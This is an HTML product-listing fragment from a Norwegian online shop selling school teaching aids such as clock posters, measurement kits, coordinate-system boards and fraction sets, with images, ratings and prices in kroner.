		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - TELLUS 200, Hvor mye er klokka? og What time is it?: " decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - TELLUS 200, Hvor mye er klokka? og What time is it?: </span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/37-konkreter-til-maling-av-lengder/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 37-K1 - Konkreter til måling av lengder" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/37-K1_Konkreter_LENGDER_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 37-K1 - Konkreter til måling av lengder</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/38-k1-konkreter-til-maling-av-mengde-liter/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 38-K1 - Konkreter til måling av mengde (liter)." decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/38-K1_Konkreter_MENGDER_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 38-K1 - Konkreter til måling av mengde (liter).</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-39-k1-konkreter-til-maling-av-areal/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 39-K1 - Konkreter til måling av areal" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/39-K1_Konkreter_AREAL_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 39-K1 - Konkreter til måling av areal</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-40-k1/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 40-K1 - Konkreter til måling av volum" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/40-K1_Konkreter_VOLUM_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 40-K1 - Konkreter til måling av volum</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-41-k1-konkreter-til-maling-av-masse/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 41-K1 - Konkreter til måling av masse" decoding="async" srcset="https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2022/06/41-K1_Konkreter_MASSE_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 41-K1 - Konkreter til måling av masse</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 967</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-33-tutank-koordinatsystem-fra-5-5-til-55-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 33 Koordinatsystem med XY koordinatene fra (-5,-5) til (4,4). PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 33 Koordinatsystem med XY koordinatene fra (-5,-5) til (4,4). PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-34-tutank-norske-flagget-pvc-utgave/">
		<img width="300" height="461" src="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 34. NORGES FLAGG i pvc utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png 300w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-195x300.png 195w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-768x1181.png 768w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-666x1024.png 666w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-600x923.png 600w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 34. NORGES FLAGG i pvc utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-35-tutank-sudoku-med-gangetabellene-1-til-10-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 35 Tutank SUDOKU med gangetabellene 1 til 10. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/35_1_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 35 Tutank SUDOKU med gangetabellene 1 til 10. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-36-tellus-25-med-25-flagg-land-og-hovedsteder-i-europa-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/skolepakke-12-konkreter/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2019/10/skolepakke12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skolepakke 12 - Konkreter" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/skolepakke12-300x300.jpg 300w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-150x150.jpg 150w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-768x768.jpg 768w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-600x600.jpg 600w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12-100x100.jpg 100w, https://tutank.com/wp-content/uploads/2019/10/skolepakke12.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Skolepakke 12 - Konkreter</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;9 835</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/plakat-med-analog-klokke-med-visere/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plakater med ANALOGE klokkeslett tekstet på norsk og engelsk" decoding="async" srcset="https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-300x300.png 300w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-150x150.png 150w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-768x768.png 768w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-600x600.png 600w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no-100x100.png 100w, https://tutank.com/wp-content/uploads/2020/12/T029ACT2_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Plakater med ANALOGE klokkeslett tekstet på norsk og engelsk</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/plakat-med-digital-klokke/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plakater med DIGITALE klokkeslett tekstet på norsk og engelsk" decoding="async" srcset="https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-300x300.png 300w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-150x150.png 150w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-768x768.png 768w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-600x600.png 600w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no-100x100.png 100w, https://tutank.com/wp-content/uploads/2020/12/T029DCT2_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Plakater med DIGITALE klokkeslett tekstet på norsk og engelsk</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 115</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-37-gangetabellen-med-motiver-i-koordinatsystem/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 43 Koordinatsystem med bildemotiver på brikkene. PVC-utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-300x377.png 300w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-239x300.png 239w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-815x1024.png 815w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-768x965.png 768w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver-600x754.png 600w, https://tutank.com/wp-content/uploads/2021/03/43_Koordinatsystem_med_bildemotiver.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 43 Koordinatsystem med bildemotiver på brikkene. PVC-utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-32-tutank-koordinatsystem/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 32 Tutank Koordinatsystem fra (1,1) - (10,10)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 32 Tutank Koordinatsystem fra (1,1) - (10,10)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-32-tutank-koordinatsystem-fra-11-1010-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 32 Koordinatsystem med XY koordinatene fra (1,1) til (10,10). PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/32_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 32 Koordinatsystem med XY koordinatene fra (1,1) til (10,10). PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t031a2-brikkesett/">
		<img width="300" height="303" src="https://tutank.com/wp-content/uploads/2018/11/T031A2-300x303.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T031A2 Brikkesett" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/11/T031A2-300x303.png 300w, https://tutank.com/wp-content/uploads/2018/11/T031A2-297x300.png 297w, https://tutank.com/wp-content/uploads/2018/11/T031A2-768x776.png 768w, https://tutank.com/wp-content/uploads/2018/11/T031A2-600x606.png 600w, https://tutank.com/wp-content/uploads/2018/11/T031A2-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/11/T031A2.png 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T031A2 Brikkesett</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-31-tutank-brok-med-mengdeindikatorer/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 31 Tutank BRØK med mengdeindikatorer" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png 300w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-239x300.png 239w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-768x965.png 768w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-815x1024.png 815w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-600x754.png 600w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 31 Tutank BRØK med mengdeindikatorer</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;7 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-31-tutank-brok-med-mengdeindikatorer-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 31 Tutank BRØK med mengdeindikatorer. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-300x377.png 300w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-239x300.png 239w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-768x965.png 768w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-815x1024.png 815w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16-600x754.png 600w, https://tutank.com/wp-content/uploads/2018/11/31_BRØK_no_eksempel_3_16.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 31 Tutank BRØK med mengdeindikatorer. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;6 587</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-30-tutank-flora-senior-med-100-planter/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 30 Tutank FLORA Senior med 100 planter" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 30 Tutank FLORA Senior med 100 planter</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 490</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-30-tutank-flora-junir-med-100-planter-kopi/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 30 Tutank FLORA med 100 nordiske planter" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 30 Tutank FLORA med 100 nordiske planter</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-30-tutank-flora-med-100-nordiske-planter-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 30 Tutank FLORA med 100 nordiske planter. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 30 Tutank FLORA med 100 nordiske planter. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-t022q1-til-mengdelaere/">
		<img width="300" height="303" src="https://tutank.com/wp-content/uploads/2017/10/T022Q1-300x303.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brikkesett T022Q1 til Mengdelære" decoding="async" srcset="https://tutank.com/wp-content/uploads/2017/10/T022Q1-300x303.png 300w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-297x300.png 297w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-768x776.png 768w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-600x606.png 600w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-100x100.png 100w, https://tutank.com/wp-content/uploads/2017/10/T022Q1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Brikkesett T022Q1 til Mengdelære</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
